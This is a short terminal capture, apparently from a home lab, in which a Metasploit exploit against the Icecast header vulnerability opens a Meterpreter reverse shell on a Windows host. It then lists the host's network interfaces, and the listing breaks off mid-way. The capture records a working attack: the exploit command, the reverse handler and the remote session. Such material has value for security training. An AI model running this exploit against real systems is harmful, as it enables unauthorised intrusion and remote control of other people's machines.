 msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.1.12:4444
[*] Sending stage (176198 bytes) to 192.168.1.13
[*] Meterpreter session 1 opened (192.168.1.12:4444 → 192.168.1.13:49550) at 2024-11-14 15:00:11 -0500
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  3
============
Name         : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:10d
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  4
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter